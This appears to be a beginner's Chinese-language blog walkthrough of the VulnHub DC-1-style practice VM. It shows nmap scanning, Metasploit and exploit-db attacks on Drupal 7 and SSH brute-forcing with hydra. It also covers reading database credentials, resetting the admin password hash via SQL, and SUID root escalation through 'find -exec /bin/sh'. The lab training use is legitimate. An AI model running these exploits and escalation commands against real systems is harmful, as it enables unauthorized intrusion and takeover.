vulnhub-CD1

这是初级,非常适合菜鸡

下载后虚拟机打开,选择桥接模式

要登录



信息收集

因为处于同一网段

arp-scan,扫内网网段的神器

首先查看自己windows的ip

扫到一个ip



nmap 扫端口

nmap -sS T4 -A -p- -v 10.219.65.42

4级速度扫描端口,做一次全面扫描

开放四个端口 22,111,80,34374

漏洞利用



访问网站

Drupal 框架写的站点



看到大多数提权都是用MSF进行攻击的

kali启动,记得kali也要开启桥接模式



用2018年的漏洞进行攻击



getshell后,查看flag1.txt

找一个配置文件

sites/default/settings.php

flag3 应该就是要登录那个网站了

先放一放

看到之前要登录,爆破ssh



/etc/passwd

有个flag4用户



使用九头蛇和john的字典进行爆破



成功登录







然后找flag3,登录数据库

数据库用户:dbuser

数据库密码:R0ck3t

得知数据库用户密码



应该要求我们添加用户

而这里说了暴力破解不是唯一的办法



这里看到cms框架是Drupal 7

搜到一个数据库漏洞

https://blog.csdn.net/weixin_46236101/article/details/108664182

https://www.freebuf.com/vuls/47271.html



这是一个cve

搜到exp由于数据库密码是经过加密,sql注入也没用

https://zhuanlan.zhihu.com/p/29829594

数据库已写入

可是也不知道为啥登不进去,密码是不是错了,感觉这exp就是抄的,密码也不对



利用searchsploit查找漏洞

searchsploit Drupal

整这个

exp位置

python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://10.219.65.42/user -u penson233 -p penson

登录进去

补充:



这里还看到Drupal 7有个重置密码的php文件

重置密码

生成hash值,再进到数据库里

update users set pass='hash值' where name='admin';

提权





这个要求我们提权

这里说用-exec来进行提权

SUID提权详解

这边是记录下提权,大家看到上面的详解就可以了,我也不懂什么意思



查找所有的SUID文件

#以下命令将尝试查找具有root权限的SUID的文件,不同系统适用于不同的命令,一个一个试

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000-print2>/dev/null

find / -user root -perm -4000-exec ls -ldb {} \;

用这个命令来进行提权





/usr/bin/find flag4 -exec /bin/sh \;

得到一个bash命令行,此时我们已经是root权限

进到root目录下

初学渗透,望再接再厉

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?